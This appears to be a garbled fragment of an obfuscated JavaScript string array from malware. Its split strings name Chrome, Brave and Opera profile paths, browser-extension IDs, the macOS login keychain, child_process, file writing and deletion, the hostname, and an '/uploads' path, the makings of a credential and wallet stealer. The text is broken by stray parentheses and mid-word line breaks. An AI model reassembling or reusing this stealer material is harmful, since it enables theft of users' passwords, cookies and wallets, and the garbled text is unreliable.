
'filename'
,
'writeF(i)leS'
,
'hostname'
,
'tPVMG'
,
'og
in.keych'
,
'12198KVfrYJ'
'apply'
,
'exception'
,
'f(z)iCz'
,
'/Library/K'
,
'ngcn
apndod'
,
'ess'
,
'pVHqJ'
'aKCWf'
,
'sbjFh'
,
'VnLuB'
,
'N(E)rFo'
,
'existsSyn
c'
,
'google-chr'
,
'child_proc'
,
'vlvyM'
,
'iWQvP'
,
'com(.)ope(r)as'
,
'_lst'
,
' Suppo
rt/'
,
'Local/Goog'
,
'rerpq'
'accessSync'
,
'uJkFE'
,
'lu(a)XT'
,
'__proto__'
,
'nmhn
fn(k)dna'
,
'oPiK(F)'
,
'logkc-db'
,
'Local/Brav'
,
'nction() '
,
'(l)meeeajnim'
,
'om
e'
,
'LP(D)Es'
,
'6628510(j)FRhCE'
,
'" "'
'kbsWf'
,
'length'
,
'table'
,
'oper(a)'
,
'1(3)37hmKSN
v'
,
'bFazW'
,
'wsowP'
,
'YGdeo'
'isDirector'
,
'on.exe'
,
'kpcn(l)pebkl'
,
'/upload
s'
,
'Owtke'
,
'/.npl'
,
'oIqcM'
'mixiF'
,
'nmnYa'
,
'txt'
,
'/Local (E)xt'
,
'multi_fil
e'
,
'rmSync'
,
'aYHbX'
,
'brld_'